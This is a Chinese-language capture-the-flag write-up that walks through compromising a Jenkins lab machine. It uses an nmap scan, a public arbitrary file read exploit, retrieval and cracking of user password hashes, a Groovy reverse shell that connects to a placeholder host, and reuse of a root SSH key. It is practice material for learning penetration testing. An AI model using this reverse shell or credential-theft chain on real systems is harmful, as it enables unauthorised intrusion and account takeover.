
nmap
nmap -sS -A -T4 10.10.11.10
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-20 01:31 UTC
Nmap scan report for 10.10.11.10
Host is up (0.13s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
8080/tcp open http Jetty 10.0.18
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Jetty(10.0.18)
|_http-title: Dashboard [Jenkins]
| http-robots.txt: 1 disallowed entry
|_/
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel只有两个端口
那突破口应该就是8080web站点了

发现两个用户
但是不知密码登不上去
发现版本2.2.41

搜一下exp
发现https://www.exploit-db.com/exploits/51993
是个任意文件读取漏洞

能够读取成功
看看我们要如何利用了
首先尝试读取id_rsa 私钥
发现没有

我就想着看看能不能读取到这个cms的配置文件
尝试读取一下进程的调用命令

在/proc/2/cmdline 里面还发现了一个脚本
看看这个脚本里面有啥
点击查看代码
java_opts_array+=( "-D${lifecycle_property}=hudson.lifecycle.ExitLifecycle" )
if ! [ -r "${JENKINS_HOME}" ] || ! [ -w "${JENKINS_HOME}" ]; then
readonly lifecycle_property='hudson.lifecycle'
effective_java_opts=$(sed -e 's/^ $//' <<<"$JAVA_OPTS $JENKINS_JAVA_OPTS")
# As argument is not jenkins, assume user wants to run a different process, for example a `bash` shell to explore this image
java_opts_array=()
exec java -Duser.home="$JENKINS_HOME" "${java_opts_array[@]}" -jar "${JENKINS_WAR}" "${jenkins_opts_array[@]}" "$@"
if [[ "${JAVA_OPTS:-}" != *"${lifecycle_property}"* ]]; then
jenkins_opts_array+=( "$item" )
#! /bin/bash -e
java_opts_array+=( "-D${agent_port_property}=${JENKINS_SLAVE_AGENT_PORT}" )
echo "--- Copying files at $(date)" >> "$COPY_REFERENCE_FILE_LOG"
readonly agent_port_property='jenkins.model.Jenkins.slaveAgentPort'
echo "INSTALL WARNING: User: ${USER} missing rw permissions on JENKINS_HOME: ${JENKINS_HOME}"
find "${REF}" \( -type f -o -type l \) -exec bash -c '. /usr/local/bin/jenkins-support; for arg; do copy_reference_file "$arg"; done' _ {} +
# shellcheck disable=SC2001
done < <([[ $JENKINS_OPTS ]] && xargs printf '%s\0' <<<"$JENKINS_OPTS")
'-Xdebug' \
if [[ $# -lt 1 ]] || [[ "$1" == "--"* ]]; then
fi
# if `docker run` first argument start with `--` the user is passing jenkins launcher arguments
: "${JENKINS_HOME:="/var/jenkins_home"}"
fi
: "${COPY_REFERENCE_FILE_LOG:="${JENKINS_HOME}/copy_reference_file.log"}"
if [ -n "${JENKINS_SLAVE_AGENT_PORT:-}" ] && [[ "${effective_java_opts:-}" != *"${agent_port_property}"* ]]; then
if [[ "$DEBUG" ]] ; then
jenkins_opts_array=( )
done < <([[ $effective_java_opts ]] && xargs printf '%s\0' <<<"$effective_java_opts")
java_opts_array+=( \
: "${JENKINS_WAR:="/usr/share/jenkins/jenkins.war"}"
# read JAVA_OPTS and JENKINS_OPTS into arrays to avoid need for eval (and associated vulnerabilities)
while IFS= read -r -d '' item; do
'-Xrunjdwp:server=y,transport=dt_socket,address=*:5005,suspend=y' \
: "${REF:="/usr/share/jenkins/ref"}"
java_opts_array+=( "$item" )
touch "${COPY_REFERENCE_FILE_LOG}" || { echo "Can not write to ${COPY_REFERENCE_FILE_LOG}. Wrong volume permissions?"; exit 1; }
exec "$@"
)没发现什么有趣的内容 尝试读取配置文件 要么没找到 要么就是空文件  有点卡住了
终于搜索到了 密码的存储位置
然后我们
但是还是没啥用
最后无奈之下还是看了wp
原来是这样
在user目录下的user.xml里面会存储这每个用户的路径

然后再结合里面给出的用户的路径才能读取到该用户的config.xml文件

读取密码

我去 有点恶心了 看来是要自己搭建一个才能明白他的目录结构了
时候我看了看其他wp是怎么发现这个路径的
发现其实可以找到专门的文章 无需自己亲自搭建 就能明白他这里的文件结构和关系
https://dev.to/pencillr/spawn-a-jenkins-from-code-gfa
爆破里面的密码哈希

princess
尝试登录
成功
进入后台之后发现了一个地方能直接执行代码

在网上随便找了个反弹shell 脚本
点击查看代码
String host="x.x.x.x";
int port=1333;
String cmd="/bin/bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s=new Socket(host,port);
InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();
OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());
while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try
{p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
反弹成功
ok
进入提权环节
在credentials.xml 里其实是有个ssh 秘钥的 这个秘钥 我一开始也读取到了是root的秘钥

但是就是不知道如何用
解密成功
ssh登录 提权成功